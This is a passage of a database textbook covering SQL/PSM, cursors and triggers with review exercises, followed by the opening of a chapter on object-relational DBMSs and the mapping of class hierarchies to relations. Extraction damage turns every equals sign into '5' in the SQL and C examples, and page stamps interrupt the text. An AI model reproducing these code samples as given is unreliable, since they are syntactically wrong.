• The initial versions of the SQL language had no programming constructs; that is, it was not computationally com-
plete. However, with the more recent versions of the standard, SQL is now a full programming language with
extensions known as SQL/PSM (Persistent Stored Modules).
• SQL/PSM supports the declaration of variables and has assignment statements, flow of control statements (IF-THEN-
ELSE-END IF; LOOP-EXIT WHEN-END LOOP; FOR-END LOOP; WHILE-END LOOP), and exceptions.
• A SELECT statement can be used if the query returns one and only one row. To handle a query that can return
an arbitrary number of rows (that is, zero, one, or more rows), SQL uses cursors to allow the rows of a query
result to be accessed one at a time. In effect, the cursor acts as a pointer to a particular row of the query result.
The cursor can be advanced by one to access the next row. A cursor must be declared and opened before it can
be used, and it must be closed to deactivate it after it is no longer required. Once the cursor has been opened,
the rows of the query result can be retrieved one at a time using a FETCH statement, as opposed to a SELECT
statement.
• Subprograms are named PL/SQL blocks that can take parameters and be invoked. PL/SQL has two types of
subprograms called (stored) procedures and functions. Procedures and functions can take a set of parameters given to them by the calling program and perform a set of actions. Both can modify and return data passed
to them as a parameter. The difference between a procedure and a function is that a function will always return
a single value to the caller, whereas a procedure will not. Usually, procedures are used unless only one return
value is needed.
M08_CONN3067_06_SE_C08.indd 288
09/06/14 9:45 AM
Exercises
|
289
• A trigger defines an action that the database should take when some event occurs in the application. A trig-
ger may be used to enforce some referential integrity constraints, to enforce complex integrity constraints, or to
audit changes to data. Triggers are based on the Event-Condition-Action (ECA) model: the event (or events) that
trigger the rule, the condition that determines whether the action should be executed, and the action to be taken.
• Advantages of triggers include: eliminates redundant code, simplifies modifications, increases security, improves
integrity, improves processing power, and fits well with the client-server architecture. Disadvantages of triggers
include: performance overhead, cascading effects, inability to be scheduled, and less portable.
Review Questions
8.1 Advanced SQL deals with SQL/PSM and PL/SQL. What led to the introduction of SQL/PSM?
8.2 Describe the general structure of a PL/SQL block.
8.3 Describe the control statements in PL/SQL. Give examples to illustrate your answers.
8.4 Describe how the PL/SQL statements differ from the SQL standard. Give examples to illustrate your answers.
8.5 What are SQL cursors? Give an example of the use of an SQL cursor.
8.6 How is a procedure different from a function?
8.7 Discuss the differences between BEFORE, AFTER, and INSTEAD OF triggers. Give examples to illustrate your
answers.
8.8 Rows can be changed after they have been fetched through a cursor. How can this event be stopped?
8.9 Discuss the advantages and disadvantages of database triggers.
Exercises
For the following questions, use the Hotel schema from the Exercises at the end of Chapter 4.
8.10 List all hotels in the capital cities of BRICS countries. .
8.11 Create a database trigger for the following situations:
(a) The price of all double rooms must be greater than £100.
(b) The price of double rooms must be greater than the price of the highest single room.
(c) A booking cannot be for a hotel room that is already booked for any of the specified dates.
(d) A guest cannot make two bookings with overlapping dates.
(e) Maintain an audit table with the names and addresses of all guests who make bookings for hotels in London
(do not store duplicate guest details).
8.12 Create an INSTEAD OF database trigger that will allow data to be inserted into the following view:
CREATE VIEW LondonHotelRoom AS
SELECT h.hotelNo, hotelName, city, roomNo, type, price
FROM Hotel h, Room r
WHERE h.hotelNo 5 r.hotelNo AND city 5 ‘London’
8.13 Not all modern DBMSs are embedded with SQL/PSM features. Investigate a DBMS of your choice to determine
if it is SQL/PSM compliant. Discuss situations in the DreamHome project that require trigger creation.
M08_CONN3067_06_SE_C08.indd 289
09/06/14 9:45 AM
M08_CONN3067_06_SE_C08.indd 290
09/06/14 9:45 AM
Chapter
9
Object-Relational DBMSs
Chapter Objectives
In this chapter you will learn:
• The requirements for advanced database applications.
• Why relational DBMSs currently are not well suited to supporting advanced database
applications.
• The problems associated with storing objects in a relational database.
• How the relational model has been extended to support advanced database applications.
• The object-oriented features in the latest SQL standard, SQL:2011, including:
– row types;
– user-defined types and user-defined routines;
– polymorphism;
– inheritance;
– reference types and object identity;
– collection types (ARRAYs, MULTISETs, SETs, and LISTs);
– extensions to the SQL language to make it computationally complete;
– triggers;
– support for large objects: Binary Large Objects (BLOBs) and Character Large Objects
(CLOBs);
– recursion.
• Some object-oriented extensions to Oracle.
Object orientation is an approach to software construction that has shown considerable promise for solving some of the classic problems of software development.
The underlying concept behind object technology is that all software should be
constructed out of standard, reusable components wherever possible. Traditionally,
software engineering and database management have existed as separate disciplines. Database technology has concentrated on the static aspects of information
storage, while software engineering has modeled the dynamic aspects of software.
291
M09_CONN3067_06_SE_C09.indd 291
10/06/14 3:13 PM
292
|
Chapter 9 Object-Relational DBMSs
With the arrival of the third generation of database management systems, namely
Object-Relational Database Management Systems (ORDBMSs) and ObjectOriented Database Management Systems (OODBMSs), the two disciplines have
been combined to allow the concurrent modeling of both data and the processes
acting upon the data.
However, there has been some dispute regarding this next generation of
DBMSs. The success of relational systems in the past three decades is evident,
and the traditionalists believe that it is sufficient to extend the relational model
with additional (object-oriented) capabilities. Others believe that an underlying
relational model is inadequate to handle complex applications, such as computeraided design, computer-aided software engineering, and geographic information
systems. In this chapter we consider the ORDBMS, focusing on the extensions that
have been made to SQL. Integrating object-oriented concepts into the relational
systems is considered a more evolutionary approach to supporting advanced database
applications. In Chapters 27 and 28 we discuss OODBMSs, which are considered a
revolutionary approach to integrating object-oriented concepts with database systems.
To put the discussion of such systems into content, in this chapter we first consider
the characteristics of advanced database applications and why relational DBMSs
may not be suitable for handling such applications. Readers unfamiliar with objectoriented concepts are referred to Appendix K.
Structure of this Chapter
In Section 9.1 we examine the requirements
for the advanced types of database applications that are becoming more commonplace, and in Section 9.2 we discuss why traditional RDBMSs are not well
suited to supporting these new applications. In Section 9.3 we examine the
problems associated with storing objects in a relational database.
In Section 9.4 we examine the background of the ORDBMS and the types
of application that they may be suited to. In Section 9.5 we provide a detailed
review of the main features of the SQL:2011 standard released in December
2011. Finally, in Section 9.6 we examine some of the object-oriented extensions
that have been added to Oracle, a commercial ORDBMS.
To benefit fully from this chapter, the reader needs to be familiar with objectoriented concepts presented in Appendix K. The examples in this chapter are
once again drawn from the DreamHome case study documented in Section 11.4
and Appendix A.
9.1
Advanced Database Applications
The computer industry has seen significant changes in the last decade. In database
systems, we have seen the widespread acceptance of RDBMSs for traditional business applications such as order processing, inventory control, banking, and airline
reservations. However, existing RDBMSs have proven inadequate for applications
M09_CONN3067_06_SE_C09.indd 292
10/06/14 3:13 PM
9.1
Advanced Database Applications
|
293
whose needs are quite different from those of traditional business database applications. These applications include:
• computer-aided design (CAD);
• computer-aided manufacturing (CAM);
• computer-aided software engineering (CASE);
• network management systems;
• office information systems (OIS) and multimedia systems;
• digital publishing;
• geographic information systems (GIS);
• interactive and dynamic Web sites.
Computer-aided design (CAD)
A CAD database stores data relating to mechanical and electrical design covering,
for example, buildings, aircraft, and integrated circuit chips. Designs of this type
have some common characteristics:
• Design data is characterized by a large number of types, each with a small num-
•
•
•
•
•
ber of instances. Conventional databases are typically the opposite. For example,
the DreamHome database consists of only a dozen or so relations, although relations such as PropertyForRent, Client, and Viewing may contain thousands of tuples.
Designs may be very large, perhaps consisting of millions of parts, often with
many interdependent subsystem designs.
The design is not static but evolves through time. When a design change occurs,
its implications must be propagated through all design representations. The
dynamic nature of design may mean that some actions cannot be foreseen at the
beginning.
Updates are far-reaching because of topological or functional relationships, tolerances, and so on. One change is likely to affect a large number of design objects.
Often, many design alternatives are being considered for each component, and
the correct version for each part must be maintained. This involves some form of
version control and configuration management.
There may be hundreds of staff members involved with the design, and they may
work in parallel on multiple versions of a large design. Even so, the end-product
must be consistent and coordinated. This is sometimes referred to as cooperative
engineering.
Computer-aided manufacturing (CAM)
A CAM database stores similar data to a CAD system, in addition to data relating
to discrete production (such as cars on an assembly line) and continuous production (such as chemical synthesis). For example, in chemical manufacturing there are
applications that monitor information about the state of the system, such as reactor
vessel temperatures, flow rates, and yields. There are also applications that control
various physical processes, such as opening valves, applying more heat to reactor
vessels, and increasing the flow of cooling systems. These applications are often
organized in a hierarchy, with a top-level application monitoring the entire factory
M09_CONN3067_06_SE_C09.indd 293
10/06/14 3:13 PM
294
|
Chapter 9 Object-Relational DBMSs
and lower-level applications monitoring individual manufacturing processes. These
applications must respond in real time and be capable of adjusting processes to
maintain optimum performance within tight tolerances. The applications use a combination of standard algorithms and custom rules to respond to different conditions.
Operators may modify these rules occasionally to optimize performance based on
complex historical data that the system has to maintain. In this example, the system
has to maintain large volumes of data that is hierarchical in nature and maintain
complex relationships between the data. It must also be able to rapidly navigate
through the data to review and respond to changes.
Computer-aided software engineering (CASE)
A CASE database stores data relating to the stages of the software development
lifecycle: planning, requirements collection and analysis, design, implementation,
testing, maintenance, and documentation. As with CAD, designs may be extremely
large, and cooperative engineering is the norm. For example, software configuration management tools allow concurrent sharing of project design, code, and documentation. They also track the dependencies between these components and assist
with change management. Project management tools facilitate the coordination of
various project management activities, such as the scheduling of potentially highly
complex interdependent tasks, cost estimation, and progress monitoring.
Network management systems
Network management systems coordinate the delivery of communication services
across a computer network. These systems perform such tasks as network path
management, problem management, and network planning. As with the chemical
manufacturing example we discussed earlier, these systems also handle complex
data and require real-time performance and continuous operation. For example, a
telephone call might involve a chain of network switching devices that route a message from sender to receiver, such as:
Node Û Link Û Node Û Link Û Node Û Link Û Node
where each Node represents a port on a network device and each Link represents
a slice of bandwidth reserved for that connection. However, a node may participate
in several different connections and any database that is created has to manage a
complex graph of relationships. To route connections, diagnose problems, and
balance loadings, the network management systems have to be capable of moving
through this complex graph in real time.
Office information systems (OIS) and multimedia systems
An OIS database stores data relating to the computer control of information in a
business, including electronic mail, documents, invoices, and so on. To provide better support for this area, we need to handle a wider range of data types other than
names, addresses, dates, and money. Modern systems now handle free-form text,
photographs, diagrams, and audio and video sequences. For example, a multimedia document may handle text, photographs, spreadsheets, and voice commentary.
The documents may have a specific structure imposed on them, perhaps described
M09_CONN3067_06_SE_C09.indd 294
10/06/14 3:13 PM
9.1
Advanced Database Applications
|
295
using a markup language such as SGML (Standardized Generalized Markup
Language), HTML (HyperText Markup Language), or XML (extended Markup
Language), as we discuss in Chapter 30.
Documents may be shared among many users using systems such as electronic
mail and bulletin-boards based on Internet technology.† Again, such applications
need to store data that has a much richer structure than tuples consisting of numbers and text strings. There is also an increasing need to capture handwritten notes
using electronic devices. Although many notes can be transcribed into ASCII text
using handwriting analysis techniques, most such data cannot. In addition to words,
handwritten data can include sketches, diagrams, and so on.
In the DreamHome case study, we may find the following requirements for handling multimedia:
• Image data. A client may query an image database of properties for rent. Some
queries may simply use a textual description to identify images of desirable
properties. In other cases, it may be useful for the client to query using graphical images of the features that may be found in desirable properties (such as bay
windows, internal cornicing, or roof gardens).
• Video data. A client may query a video database of properties for rent. Again, some
queries may simply use a textual description to identify the video images of desirable properties. In other cases, it may be useful for the client to query using video
features of the desired properties (such as views of the sea or surrounding hills).
• Audio data. A client may query an audio database that describes the features of properties for rent. Once again, some queries may simply use a textual description to
identify the desired property. In other cases it may be useful for the client to use
audio features of the desired properties (such as the noise level from nearby traffic).
• Handwritten data. A member of staff may create notes while carrying out inspections of properties for rent. At a later date, he or she may wish to query such data
to find all notes made about a flat in Novar Drive with dry rot.
Digital publishing
The publishing industry is likely to undergo profound changes in business practices
over the next decade. It is now possible to store books, journals, papers, and articles
electronically and deliver them over high-speed networks to consumers. As with office
information systems, digital publishing is being extended to handle multimedia
documents consisting of text, audio, image, and video data and animation. In some
cases, the amount of information available to be put online is enormous, in the order
of petabytes (1015 bytes), which would make them the largest databases that a DBMS
has ever had to manage.
Geographic information systems (GIS)
A GIS database stores various types of spatial and temporal information, such as
that used in land management and underwater exploration. Much of the data in
these systems is derived from survey and satellite photographs and tends to be
A potentially damaging criticism of database systems, as noted by a number of observers, is that the
largest “database” in the world—the World Wide Web—was initially developed with little or no use
of database technology. We discuss the integration of the Web and DBMSs in Chapter 29.
†
M09_CONN3067_06_SE_C09.indd 295
10/06/14 3:13 PM
296
|
Chapter 9 Object-Relational DBMSs
very large. Searches may involve identifying features based, for example, on shape,
color, or texture, using advanced pattern-recognition techniques.
For example, EOS (Earth Observing System) is a collection of satellites launched
by NASA in the 1990s to gather information that will support scientists concerned
with long-term trends regarding the earth’s atmosphere, oceans, and land. It is
anticipated that these satellites will return over one-third of a petabyte of information per year. This data will be integrated with other data sources and will be stored
in EOSDIS (EOS Data and Information System). EOSDIS will supply the information needs of both scientists and nonscientists. For example, students will be able to
access EOSDIS to see a simulation of world weather patterns. The immense size of
this database and the need to support thousands of users with very heavy volumes
of information requests will provide many challenges for DBMSs.
Interactive and dynamic Web sites
Consider a Web site that has an online catalog for selling clothes. The Web site
maintains a set of preferences for previous visitors to the site and allows a visitor to:
• browse through thumbnail images of the items in the catalog and select one to
•
•
•
•
•
•
•
obtain a full-size image with supporting details;
search for items that match a user-defined set of criteria;
obtain a 3D rendering of any item of clothing based on a customized specification
(for example, color, size, fabric);
modify the rendering to account for movement, illumination, backdrop, occasion, and so on;
select accessories to go with the outfit, from items presented in a sidebar;
select a voiceover commentary giving additional details of the item;
view a running total of the bill, with appropriate discounts;
conclude the purchase through a secure online transaction.
The requirements for this type of application are not that different from some of
the previously mentioned advanced applications: there is a need to handle multi
media content (text, audio, image, video data, and animation) and to modify the
display interactively based on user preferences and user selections. As well as
handling complex data, the site also has the added complexity of providing 3D
rendering. It is argued that in such a situation the database is not just presenting
information to the visitor but is actively engaged in selling, dynamically providing
customized information and atmosphere to the visitor (King, 1997).
As we discuss in Chapters 29 and 30, the Web now provides a relatively new
paradigm for data management, and languages such as XML hold significant
promise, particularly for the e-Commerce market. According to the Forrester
Research Group and eMarketer, U.S. online retail sales for 2011 were approximately
US$225 billion and projected to grow to US$362 billion by 2016 with computer
and consumer electronics accounting for 22% of the market and apparel and accessories for about 20% of the market. The Centre for Retail Research estimated that
Europe would exceed the U.S. in 2012 with online retail sales of US$232 billion.
The global business-to-business (B2B) market is expected to be even greater than
the business-to-consumer (B2C) market, and B2B revenues are expected to surpass
M09_CONN3067_06_SE_C09.indd 296
10/06/14 3:13 PM
9.2
Weaknesses of RDBMSs
|
297
B2C revenues many times over in the coming years. Companies now can reach
almost 2.5 billion online consumers worldwide (35% of the world’s population) via
their global web presence. As the use of the Internet increases and the technology
becomes more sophisticated, then we will see Web sites and business-to-business
transactions handle much more complex and interrelated data.
Other advanced database applications include:
• Scientific and medical applications, which may store complex data representing
s ystems such as molecular models for synthetic chemical compounds and genetic
material.
• Expert systems, which may store knowledge and rule bases for AI applications.
• Other applications with complex and interrelated objects and procedural data.
9.2
Weaknesses of RDBMSs
In Chapter 4 we discussed how the relational model has a strong theoretical foundation, based on first-order predicate logic. This theory supported the development
of SQL, a declarative language that has now become the standard language for
defining and manipulating relational databases. Other strengths of the relational
model are its simplicity, its suitability for Online Transaction Processing (OLTP),
and its support for data independence. However, the relational data model, and
relational DBMSs in particular, are not without their disadvantages. Table 9.1
lists some of the more significant weaknesses often cited by the proponents of the
object-oriented approach. We discuss these weaknesses in this section and leave
readers to judge for themselves the applicability of these weaknesses.
Poor representation of “real-world” entities
The process of normalization generally leads to the creation of relations that do
not correspond to entities in the “real-world.” The fragmentation of a “real-world”
entity into many relations, with a physical representation that reflects this structure, is inefficient leading to many joins during query processing. As we will see in
Chapter 23, the join is one of the most costly operations to perform.
Table 9.1
Summary of weaknesses of relational DBMSs.
Weakness
Poor representation of “real-world” entities
Semantic overloading
Poor support for integrity and enterprise constraints
Homogeneous data structure
Limited operations
Difficulty handling recursive queries
Impedance mismatch
Other problems with RDBMSs associated with concurrency, schema changes, and poor
navigational access
M09_CONN3067_06_SE_C09.indd 297
10/06/14 3:13 PM
298
|
Chapter 9 Object-Relational DBMSs
Semantic overloading
The relational model has only one construct for representing data and relationships between data: the relation. For example, to represent a many-to-many (*:*)
relationship between two entities A and B, we create three relations, one to represent each of the entities A and B and one to represent the relationship. There is
no mechanism to distinguish between entities and relationships, or to distinguish
between different kinds of relationship that exist between entities. For example, a
1:* relationship might be Has, Owns, Manages, and so on. If such distinctions could
be made, then it might be possible to build the semantics into the operations. It is
said that the relational model is semantically overloaded.
There have been many attempts to overcome this problem using semantic data
models, that is, models that represent more of the meaning of data. The interested
reader is referred to the survey papers by Hull and King (1987) and Peckham and
Maryanski (1988). However, the relational model is not completely without semantic features. For example, it has domains and keys (see Section 4.2), and functional,
multi-valued, and join dependencies (see Chapters 14 and 15).
Poor support for integrity and general constraints
Integrity refers to the validity and consistency of stored data. Integrity is usually
expressed in terms of constraints, which are consistency rules that the database is not
permitted to violate. In Section 4.3 we introduced the concepts of entity and referential integrity, and in Section 4.2.1 we introduced domains, which are also a type
of constraint. Unfortunately, many commercial systems do not fully support these
constraints and it is necessary to build them into the applications. This, of course,
is dangerous and can lead to duplication of effort and, worse still, inconsistencies.
Furthermore, there is no support for general constraints in the relational model,
which again means that they have to be built into the DBMS or the application.
As you have seen in Chapters 6 and 7, the SQL standard helps partially resolve
this claimed deficiency by allowing some types of constraints to be specified as part
of the Data Definition Language (DDL).
Homogeneous data structure
The relational model assumes both horizontal and vertical homogeneity. Horizontal
homogeneity means that each tuple of a relation must be composed of the same
attributes. Vertical homogeneity means that the values in a particular column of a
relation must all come from the same domain. Additionally, the intersection of a
row and column must be an atomic value. This fixed structure is too restrictive for
many “real-world” objects that have a complex structure, and it leads to unnatural
joins, which are inefficient as mentioned previously. In defense of the relational
data model, it could equally be argued that its symmetric structure is one of the
model’s strengths.
Among the classic examples of complex data and interrelated relationships is a
parts explosion in which we wish to represent some object, such as an aircraft, as
being composed of parts and composite parts, which in turn are composed of other
parts and composite parts, and so on. This weakness has led to research in complex
object or nonfirst normal form (NF2) database systems, addressed in the papers by,
M09_CONN3067_06_SE_C09.indd 298
10/06/14 3:13 PM
9.2
Weaknesses of RDBMSs
|
299
for example, Jaeschke and Schek (1982) and Bancilhon and Khoshafian (1989). In
the latter paper, objects are defined recursively as follows:
(1) Every atomic value (such as integer, float, string) is an object.
(2) If a1, a2, . . . , an are distinct attribute names and o1, o2, . . . , on are objects, then
[a1:o1, a2:o2, . . . , an:on] is a tuple object.
(3) If o1, o2, . . . , on are objects, then S 5 {o1, o2, . . . , on} is a set object.
In this model, the following would be valid objects:
Atomic objects
B003, John, Glasgow
Set
{SG37, SG14, SG5}
Tuple
[branchNo: B003, street: 163 Main St, city: Glasgow]
Hierarchical tuple [branchNo: B003, street: 163 Main St, city: Glasgow, staff:
{SG37, SG14, SG5}]
Set of tuples
{[branchNo: B003, street: 163 Main St, city: Glasgow],
[branchNo: B005, street: 22 Deer Rd, city: London]}
Nested relation
{[branchNo: B003, street: 163 Main St, city: Glasgow, staff:
{SG37, SG14, SG5}],
[branchNo: B005, street: 22 Deer Rd, city: London, staff:
{SL21,SL41}]}
Many RDBMSs now allow the storage of binary large objects (BLOBs). A BLOB
is a data value that contains binary information representing an image, a digitized
video or audio sequence, a procedure, or any large unstructured object. The DBMS
does not have any knowledge concerning the content of the BLOB or its internal
structure. This prevents the DBMS from performing queries and operations on
inherently rich and structured data types. Typically, the database does not manage
this information directly, but simply contains a reference to a file. The use of BLOBs
is not an elegant solution and storing this information in external files denies it
many of the protections naturally afforded by the DBMS. More importantly, BLOBs
cannot contain other BLOBs, so they cannot take the form of composite objects.
Further, BLOBs generally ignore the behavioral aspects of objects. For example, a
picture can be stored as a BLOB in some relational DBMSs. However, the picture
can only be stored and displayed. It is not possible to manipulate the internal structure of the picture, or to display or manipulate parts of the picture. An example of
the use of BLOBs is given in Figure 19.12.
Limited operations
The relational model has only a fixed set of operations, such as set and tuple-oriented
operations, operations that are provided in the SQL specification. However, SQL
does not allow new operations to be specified. Again, this is too restrictive to model
the behavior of many real-world objects. For example, a GIS application typically
uses points, lines, line groups, and polygons, and needs operations for distance,
intersection, and containment.
Difficulty handling recursive queries
Atomicity of data means that repeating groups are not allowed in the relational
model. As a result, it is extremely difficult to handle recursive queries, that is,
M09_CONN3067_06_SE_C09.indd 299
10/06/14 3:13 PM
300
|
Chapter 9 Object-Relational DBMSs
Figure 9.1 (a) Simplified Staff relation; (b) transitive closure of Staff relation.
queries about relationships that a relation has with itself (directly or indirectly).
Consider the simplified Staff relation shown in Figure 9.1(a), which stores staff
numbers and the corresponding manager’s staff number. How do we find all the
managers who directly or indirectly manage staff member S005? To find the first
two levels of the hierarchy, we use:
SELECT managerStaffNo
FROM Staff
WHERE staffNo 5 ‘S005’
UNION
SELECT managerStaffNo
FROM Staff
WHERE staffNo 5
(SELECT managerStaffNo
FROM Staff
WHERE staffNo 5 ‘S005’);
We can easily extend this approach to find the complete answer to this query.
For this particular example, this approach works because we know how many
levels in the hierarchy have to be processed. However, if we were to ask a
more general query, such as “For each member of staff, find all the managers who directly or indirectly manage the individual,” this approach would be
impossible to implement using interactive SQL. To overcome this problem,
SQL can be embedded in a high-level programming language, which provides
constructs to facilitate iteration (see Appendix I). Additionally, many RDBMSs
provide a report writer with similar constructs. In either case, it is the application rather than the inherent capabilities of the system that provides the
required functionality.
An extension to relational algebra that has been proposed to handle this
type of query is the unary transitive closure, or recursive closure, operation
(Merrett, 1984):
M09_CONN3067_06_SE_C09.indd 300
10/06/14 3:13 PM
9.2
Transitive
closure
Weaknesses of RDBMSs
|
301
The transitive closure of a relation R with attributes (A1, A2) defined
on the same domain is the relation R augmented with all tuples successively deduced by transitivity; that is, if (a, b) and (b, c) are tuples
of R, the tuple (a, c) is also added to the result.
This operation cannot be performed with just a fixed number of relational
algebra operations, but requires a loop along with the Join, Projection, and Union
operations. The result of this operation on our simplified Staff relation is shown in
Figure 9.1(b).
Impedance mismatch
In Section 6.1 we noted that SQL-92 lacked computational completeness. This is true
with most Data Manipulation Languages (DMLs) for RDBMSs. To overcome this
problem and to provide additional flexibility, the SQL standard provides embedded SQL to help develop more complex database applications (see Appendix I).
However, this approach produces an impedance mismatch, because we are mixing
different programming paradigms:
• SQL is a declarative language that handles rows of data, whereas a high-level
language such as C is a procedural language that can handle only one row of data
at a time.
• SQL and 3GLs use different models to represent data. For example, SQL provides
the built-in data types Date and Interval, which are not available in traditional programming languages. Thus it is necessary for the application program to convert
between the two representations, which is inefficient both in programming effort
and in the use of runtime resources. It has been estimated that as much as 30%
of programming effort and code space is expended on this type of conversion
(Atkinson et al., 1983). Furthermore, as we are using two different type systems, it
is not possible to type check the application as a whole automatically.
It is argued that the solution to these problems is not to replace relational languages by row-level object-oriented languages, but to introduce set-level facilities
into programming languages (Date, 2000). However, the basis of OODBMSs is to
provide a much more seamless integration between the DBMS’s data model and the
host programming language. We return to this issue in Chapter 27.
Other problems with RDBMSs
• Transactions in business processing are generally short-lived and the concur-
rency control primitives and protocols such as two-phase locking are not particularly suited for long-duration transactions, which are more common for complex
design objects (see Section 22.4, later in this book).
• Schema changes are difficult. Database administrators must intervene to change
database structures, and typically programs that access these structures must
be modified to adjust to the new structures. These are slow and cumbersome
processes even with current technologies. As a result, most organizations are
locked into their existing database structures. Even if they are willing and able to
change the way they do business to meet new requirements, they are unable to
make these changes, because they cannot afford the time and expense required
M09_CONN3067_06_SE_C09.indd 301
10/06/14 3:13 PM
302
|
Chapter 9 Object-Relational DBMSs
to modify their information systems (Taylor, 1992). To meet the requirement for
increased flexibility, we need a system that caters for natural schema evolution.
• RDBMSs were designed to use content-based associative access (that is, declarative statements with selection based on one or more predicates) and are poor at
navigational access (that is, access based on movement between individual records).
Navigational access is important for many of the complex applications we discussed in the previous section.
Of these three problems, the first two are applicable to many DBMSs, not just relational systems. In fact, there is no underlying problem with the relational model
that would prevent such mechanisms being implemented.
The latest releases of the SQL standard, SQL:2003, SQL:2006, SQL:2008, and
SQL:2011 address some of these deficiencies with the introduction of many new
features, such as the ability to define new data types and operations as part of the
data definition language, and the addition of new constructs to make the language
computationally complete. We discuss SQL:2011 in detail in Section 9.5.
9.3
Storing Objects in a Relational Database
One approach to achieving persistence with an object-oriented programming language, such as C++ or Java, is to use an RDBMS as the underlying storage engine.
This requires mapping class instances (that is, objects) to one or more tuples distributed over one or more relations. This can be problematic, as we discuss in this
section. For the purposes of discussion, consider the inheritance hierarchy shown in
Figure 9.2, which has a Staff superclass and three subclasses: Manager, SalesPersonnel,
and Secretary.
To handle this type of class hierarchy, we have two basics tasks to perform:
• Design the relations to represent the class hierarchy.
Figure 9.2 Sample inheritance hierarchy for Staff.
M09_CONN3067_06_SE_C09.indd 302
10/06/14 3:13 PM
9.3
Storing Objects in a Relational Database
|
303
• Design how objects will be accessed, which means:
– writing code to decompose the objects into tuples and store the decomposed
objects in relations;
– writing code to read tuples from the relations and reconstruct the objects.
We now describe these two tasks in more detail.
9.3.1 Mapping Classes to Relations
There are a number of strategies for mapping classes to relations, although each
results in a loss of semantic information. The code to make objects persistent and
to read the objects back from the database is dependent on the strategy chosen. We
consider three alternatives:
(1) Map each class or subclass to a relation.
(2) Map each subclass to a relation.
(3) Map the hierarchy to a single relation.
Map each class or subclass to a relation
One approach is to map each class or subclass to a relation. For the hierarchy given
in Figure 9.2, this would give the following four relations (with the primary key
underlined):
Staff (staffNo, fName, lName, position, sex, DOB, salary)
Manager (staffNo, bonus, mgrStartDate)
SalesPersonnel (staffNo, salesArea, carAllowance)
Secretary (staffNo, typingSpeed)
We assume that the underlying data type of each attribute is supported by the
RDBMS, although this may not be the case—in which case we would need to write
additional code to handle the transformation of one data type to another.
Unfortunately, with this relational schema we have lost semantic information:
it is no longer clear which relation represents the superclass and which relations
represent the subclasses. We would therefore have to build this knowledge into each
application, which as we have said elsewhere can lead to duplication of code and
potential for inconsistencies to arise.
Map each subclass to a relation
A second approach is to map each subclass to a relation. For the hierarchy given in
Figure 9.2, this would give the following three relations:
Manager (staffNo, fName, lName, position, sex, DOB, salary, bonus, mgrStartDate)
SalesPersonnel (staffNo, fName, lName, position, sex, DOB, salary, salesArea, carAllowance)
Secretary (staffNo, fName, lName, position, sex, DOB, salary, typingSpeed)
Again, we have lost semantic information in this mapping: it is no longer clear that
these relations are subclasses of a single generic class. In this case, to produce a list
of all staff we would have to select the tuples from each relation and then union the
results together.
M09_CONN3067_06_SE_C09.indd 303
10/06/14 3:13 PM
304
|
Chapter 9 Object-Relational DBMSs
Map the hierarchy to a single relation
A third approach is to map the entire inheritance hierarchy to a single relation,
giving in this case:
Staff (staffNo, fName, lName, position, sex, DOB, salary, bonus, mgrStartDate, salesArea,
carAllowance, typingSpeed, typeFlag)
The attribute typeFlag is a discriminator to distinguish which type each tuple is
(for example, it may contain the value 1 for a Manager tuple, 2 for a SalesPersonnel
tuple, and 3 for a Secretary tuple). Again, we have lost semantic information in this
mapping. Additionally, this mapping will produce an unwanted number of nulls
for attributes that do not apply to that tuple. For example, for a Manager tuple, the
attributes salesArea, carAllowance, and typingSpeed will be null.
9.3.2 Accessing Objects in the Relational Database
Having designed the structure of the relational database, we now need to insert
objects into the database and then provide a mechanism to read, update, and
delete the objects. For example, to insert an object into the first relational schema
in the previous section (that is, where we have created a relation for each class),
the code may look something like the following using programmatic SQL (see
Appendix I):
Manager* pManager 5 new Manager;
// create a new Manager object
. . . code to set up the object . . .
EXEC SQL INSERT INTO Staff VALUES (:pManager->staffNo, :pManager->
fName,
:pManager->lName, :pManager->position, :pManager->sex, :pManager->DOB,
:pManager->salary);
EXEC SQL INSERT INTO Manager VALUES (:pManager->bonus,
:pManager->mgrStartDate);
On the other hand, if Manager had been declared as a persistent class, then the
following (indicative) statement would make the object persistent in an OODBMS:
Manager* pManager 5 new Manager;
In Section 27.3.3, we examine different approaches for declaring persistent classes.
If we wish to retrieve some data from the relational database, say the details for
managers with a bonus in excess of £1000, the code might look something like the
following:
Manager* pManager 5 new Manager;
// create a new Manager object
EXEC SQL WHENEVER NOT FOUND GOTO done; // set up error handling
EXEC SQL DECLARE managerCursor
// create cursor for SELECT
CURSOR FOR
SELECT staffNo, fName, lName, salary, bonus
FROM Staff s, Manager m
// Need to join Staff and Manager
WHERE s.staffNo 5 m.staffNo AND bonus > 1000;
EXEC SQL OPEN managerCursor;
for ( ; ; ) {
M09_CONN3067_06_SE_C09.indd 304
10/06/14 3:13 PM
9.4
Introduction to Object-Relational Database Systems
|
305
EXEC SQL FETCH managerCursor // fetch the next record in the result
INTO :staffNo, :fName, :lName, :salary, :bonus;
pManager->staffNo 5 :staffNo; // transfer the data to the Manager object
pManager->fName 5 :fName;
pManager->lName 5 :lName;
pManager->salary 5 :salary;
pManager->bonus 5 :bonus;
strcpy(pManager->position, “Manager”);
}
EXEC SQL CLOSE managerCursor;
// close the cursor before completing
On the other hand, to retrieve the same set of data in an OODBMS, we may write
the following code:
os_Set<Manager*> &highBonus
5 managerExtent->query(“Manager*”, “bonus > 1000”, db1);
This statement queries the extent of the Manager class (managerExtent) to find the
required instances (bonus > 1000) from the database (in this example, db1). The
commercial OODBMS ObjectStore has a collection template class os_Set, which
has been instantiated in this example to contain pointers to Manager objects
<Manager*>. In Section 28.3 we provide additional details of object persistence and
object retrieval with ObjectStore.
The previous examples have been given to illustrate the complexities involved
in mapping an object-oriented language to a relational database. The OODBMS
approach that we discuss in Chapters 27 and 28 attempts to provide a more seamless integration of the programming language data model and the database data
model, thereby removing the need for complex transformations, which as we discussed earlier could account for as much as 30% of programming effort.
9.4 Introduction to Object-Relational
Database Systems
Relational DBMSs are currently the dominant database technology, with an estimated total software revenue worldwide of US$24 billion in 2011 and estimated to
grow to about US$37 billion by 2016. Until recently, the choice of DBMS seemed to
be between the relational DBMS and the object-oriented DBMS. However, many vendors of RDBMS products are conscious of the threat and promise of the OODBMS.
They agree that traditional relational DBMSs are not suited to the advanced applications discussed in Section 9.1, and that added functionality is required. However,
they reject the claim that extended RDBMSs will not provide sufficient functionality
or will be too slow to cope adequately with the new complexity.
If we examine the advanced database applications that are emerging, we find
they make extensive use of many object-oriented features such as a user-extensible
type system, encapsulation, inheritance, polymorphism, dynamic binding of methods, complex objects including non-first normal form objects, and object identity.
The most obvious way to remedy the shortcomings of the relational model is to
extend the model with these types of feature. This is the approach that has been
M09_CONN3067_06_SE_C09.indd 305
10/06/14 3:13 PM
